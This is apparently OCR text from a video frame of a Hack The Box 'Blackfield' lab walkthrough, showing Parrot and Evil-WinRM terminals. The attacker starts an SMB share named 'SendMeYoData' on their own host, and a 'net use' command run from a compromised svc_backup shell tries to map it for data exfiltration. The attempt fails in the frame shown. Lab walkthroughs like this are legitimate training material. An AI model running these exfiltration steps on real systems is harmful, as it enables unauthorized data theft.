 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:33
root@gibson
File Edit View Search Terminal Help
self.__server.serve_forever()
File "/usr/lib/python3.8/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.8/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo smbserver.py -smb2support SendMeYoData $(pwd)^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ cd ..
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ chmod 777 smb
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cd smb
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo smbserver.py -smb2support SendMeYoData $(pwd)
The remote shared folder does not exist.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: \\10.10.14.2\SendMeYoData
net.exe : System error 58 has occurred.
+ CategoryInfo : NotSpecified: (System error 58 has occurred.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
The specified server cannot perform the requested operation.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> x:
Cannot find drive. A drive with the name 'X' does not exist.
At line:1 char:1
+ Set-Location $MyInvocation.MyCommand.Name
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (X:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 16:33 01-Oct-20